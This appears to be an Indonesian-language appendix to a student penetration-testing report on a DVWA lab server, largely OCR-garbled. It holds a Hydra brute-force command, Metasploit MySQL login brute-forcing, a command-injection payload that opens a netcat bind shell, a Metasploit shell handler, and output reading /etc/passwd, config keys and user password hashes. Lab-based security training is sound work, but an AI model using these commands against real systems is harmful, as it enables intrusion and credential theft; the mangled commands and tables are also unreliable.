## **LAMPIRAN**

A. Sourcecode untuk proses NMAP pada *web server*

```
nmap -sV --script=http-sql-injection <target>
```
Hasilnya *Scanning NMAP*. Ada pada gambar brikut:

```
root@kali:/home/kali# nmap -sV --script=http-sql-injection 192.168.1.67
Footmail://mome/katl# mmap -Sv --Script=ntup-sqt-injection 192.106.1.07<br>Statting Nmap 7.80 (https://nmap.org ) at 2020-07-23 13:40 EDT<br>Stats: 0:00:11 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan<br>Service sca
Host is up (0.00094s latency).<br>Not shown: 996 filtered ports<br>PORT STATE SERVICE VERSION
                 open
                                                OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
22/tepssh
  Example open http Apache httpd 2.4.18 ((Ubuntu))<br>
_http-server-header: Apache/2.4.18 (Ubuntu))<br>
306/tcp open mysql MySQL 5.7.30-33
80/top3306/tcp open mysql
 4444/tcp closed krb524
WAC Address: 08:00:27:D3:89:B8 (Oracle VirtualBox virtual NIC)<br>MAC Address: 08:00:27:D3:89:B8 (Oracle VirtualBox virtual NIC)<br>Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```
B. Sourcecode dengan Hydra

Hydra -h

Hydra 192.168.1.6 –l admin -P

/usr/share/set/src/fasttrack/wordlist.txt httpget- form"/DVWA-

1.9/vulnerabilities/brute/index.php:username =^ USER^&password=^PASS^&Login=Login:Us ername and/or password incorrect.:H=Cookie: security=low;PHPSESSID=uqqircngoblves7qjv 53lhivo5"

## Hasilnya sebagai berikut:



Cek Versi pada MySQL yang akan di tuju:

use

auxiliary/scanner/mysql/mysql\_version

show options

set RHOSTS 10.4.12.155

set THREADS 20

Akan keluar hasilnya, seperti gambar berikut

msf5 > use auxiliary/scanner/mysql/mysql\_version<br>msf5 auxiliary(scanner/mysql/mysql\_version) > show options Module options (auxiliary/scanner/mysql/mysql\_version): Current Setting Required Description **Name** The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'<br>The target port (TCP) **RHOSTS** yes RPORT 3 3306 yes The number of concurrent threads (max one per host) yes  $\frac{\text{msf5}}{\text{RHOSTS}}$  auxiliary(scanne<br>RHOSTS  $\Rightarrow$  10.4.12.155  $\bullet$ ) > set RHOSTS 10.4.12.155  $\frac{\text{msf5}}{\text{msf5}}$  auxiliary(<br>THREADS  $\Rightarrow$  20 n) > set THREADS 20 /mysql\_version) > run msf5 auxiliary( 10.4.12.155:3306<br>10.4.12.155:3306 10.4.12.155:3306 - 10.4.12.155:3306 is running MySQL 5.7.30-33 (protocol 10)<br>10.4.12.155:3306 - Scanned 1 of 1 hosts (100% complete)<br>Auxiliary module execution completed

*Hacking Login* MySQL

use auxiliary/scanner/mysql/mysql\_login show options set PASS\_FILE /home/kali/new.pass set RHOSTS 10.4.12.155 set USER\_FILE /home/kali/new.user run

Hasilnya sebagai berikut:



## D. Exploit Web Server

Pertama masuk ke web DVWA, masuk ke menu *Command Injection* dengan *NetCat*. Berikut *source* kodenya.

10.4.12.155;mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe

Kedua, aktifkan *metasploit*. Masuk ke *Kali Linux* buka *commandpromd* dan masuk ke *msfconsole*

msfconsole thankyou

use multi/handler

set PAYLOAD linux/x86/shell/bind\_tcp

show options

set RHOST 10.4.12.155

exploit

Hasilnya bisa dilihat sebagai berikut:



## msf5 exploit(multi/handler) > exploit

г

```
\begin{bmatrix} * \end{bmatrix} Started bind TCP handler against 10.4.12.155:4444<br>\begin{bmatrix} * \end{bmatrix} Sending stage (36 bytes) to 10.4.12.155
[*] Command shell session 1 opened (10.4.12.64:45949 \rightarrow 10.4.12.155:4444) at 2020-07-24 06:22:01 -0400
whoami
www-data
grep www-data /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
grep www-data /etc/group
www-data:x:33:
L
                                                                                                                                        \Omega or
```
ps -eaf | grep http 2142 1943 0 17:47 ? www-data 00:00:00 grep http pwd /var/www/html/DVWA-1.9/vulnerabilities/exec ls -ld /var/www/html drwxr-xr-x 3 root root 4096 Jul 11 16:57 /var/www/html ls -ld /var/www/html/DVWA\* drwxr-xr-x 8 root root 4096 Oct 5 2015 /var/www/html/DVWA-1.9 ls -1 /var/www/html/DVWA\* total 132  $-rw-r-r-$ 1 root root 7229 Oct 5 2015 CHANGELOG.md  $\overline{\mathbf{5}}$  $-rw-r-r-$ 1 root root 33107 Oct 2015 COPYING.txt  $\overline{5}$ 1 root root 7651 Oct 2015 README.md  $-rw - r - r -rw - r - r -$ 1 root root 3845 Oct 5 2015 about.php  $drwxr-xr-x$ 4096 Jul 11 17:01 config 2 root root  $drwxr-xr-x$ 2 root root 4096 Oct 5 2015 docs 4096 Oct 5 2015 dvwa drwxr-xr-x 6 root root drwxr-xr-x 4 root root 4096 Oct 5 2015 external  $-rw-r-r-$ 1 root root 1406 Oct 5 2015 favicon.ico 4096 Oct 2015 hackable drwxr-xr-x 5 root root 5 895 Oct 5 2015 ids log.php  $-rw-r-r-$ 1 root root 5  $-**ru**-**r** - -**r** -$ 1 root root 4389 Oct 2015 index.php  $\overline{5}$ 1 root root 1869 Oct 2015 instructions.php  $-rw-r-r -rw-r-r-$ 1 root root 3522 Oct 5 2015 login.php 2015 logout.php  $\overline{5}$  $-rw - r - r -$ 1 root root 414 Oct  $rw-r-r-$ 148 Oct  $\overline{5}$ 2015 php.ini 1 root root  $-rw-r-r-$ 199 Oct 5 2015 phpinfo.php 1 root root  $-rw-r-r-$ 1 root root 26 Oct 5 2015 robots.txt  $-rw-r-r-$ 1 root root 4686 Oct 5 2015 security.php 2015 setup.php  $-rw-r-r-$ 1 root root 2364 Oct  $5\phantom{a}$ drwxr-xr-x 12 root root 4096 Oct 5 2015 vulnerabilities

```
ls -l /var/www/html/DVWA-1.9/config<br>total 4
    <?php# If you are having problems connecting to the MySQL database and all of the variables below are correct<br># try changing the 'db_server' variable from localhost to 127.0.0.1. Fixes a problem due to sockets.<br>#   Thanks to @d
    # Database management system to use<br>$DBMS = 'MySQL';<br>#$DBMS = 'PGSQL'; // Currently disabled
    # Database variables<br># WARNING: The database specified under db_database WILL BE ENTIRELY DELETED during setup.<br># Please use a database dedicated to DVWA.<br>$_DVWA['db_serve''] = '127.0.0.1';<br>$_DVWA['db_database'] = 'dvwa';<br>
    # Only used with PostgreSQL/PGSQL database selection.<br>$_DVWA[ 'db_port '] = '5432';
    # ReCAPTCHA settings<br># Used for the 'Insecure CAPTCHA' module<br># You'll need to generate your own keys at: https://www.google.com/recaptcha/admin/create<br>#$_DVWA[ 'recaptcha_public_key' ] = '';<br>#$_DVWA[ 'recaptcha_private_ke
    $_DVWA[ 'recaptcha_public_key' ] = '6LdK7xITAAzzAAJQTfL7fu6I-0aPl8KHHieAT_yJg';<br>$_DVWA[ 'recaptcha_private_key' ] = '6LdK7xITAzzAAL_uw9YXVUOPoIHPZLfw2K1n5NVQ';
    # Default security level<br>#   Default value for the secuirty level with each session.
              \sqrt{2}\sqrt{2}\sqrt{2}a dhe
                                                                   \mathcal{L}File
          Machine
                        View
                                     Input
                                                   Devices
                                                                   Help
                                               A Kali Linux, an Offensive ...
                                                                                 F kali@kal
                                                                                                                                                            03:11 PM D A 68% A
SIDERI O
                                                                                                                                                                                                  \circkali@kali: -
                                                                                                                                                                                                     \overline{a}File Actions Edit View Help
echo "show databases;" | mysql -uroot -padmin
Database<br>information schema
dvwa
mysal
performance_schema
principality<br>
sys<br>
echo "use dvwa; show tables;" | mysql -uroot -padmin<br>
Tables_in_dvwa<br>
guestbook<br>
ins_del_users<br>
update_users<br>
update_users
upeare<br>
users<br>
echo "use dvwa; desc users;" | mysql -uroot -padmin<br>
Field Type Null Key Default Extra<br>
user id int(6) NO PRI NULL<br>
WILL NULL
Field Type<br>user_id int(6)<br>first_name
                                                                         NULL<br>NULL
                        varchar(15)YES
last name
                        varchar(15)YES
           varchar(15)
                       (15) YES<br>varchar(32)user
                                                            NHLL
password
                                                 YES
                                                                         NULL
password varchar(32)<br>avatar varchar(70) YES<br>last_login timestamp<br>failed_login int(3) YES
                                                            NULL
                                                YES
                                                                         NULL
                                                            NULL
railed_login int(3) YES<br>echo "select * from dvwa.users;" | mysql -uroot -padmin<br>user_id first_name last_name user password<br>1 admin admin admin 5f4dcc3b5aa765d61d8327deb882cf99
                                                                                                             last_login failed_login<br>http://10.4.12.173/DVWA-1.9/hackable/users/admin.jpg
                                                                                                  avatar
                                                                                                                                                                                                    20http://10.4.12.173/DVWA-1.9/hackable/users/gordonb.jpg 20
            .<br>Gordon Brown gordonb e99a18c428cb38d5f260853678922e03
            Hack
                       Me
                                    1337
                                             8d3533d75ae2c3966d7e0d4fcc69216b
                                                                                                              http://10.4.12.173/DVWA-1.9/hackable/users/1337.jpg
                                                                                                                                                                                                    20Pablo
                       http://10.4.12.173/DVWA-1.9/hackable/users/pablo.jpg
                                                                                                                                                                                                    20
```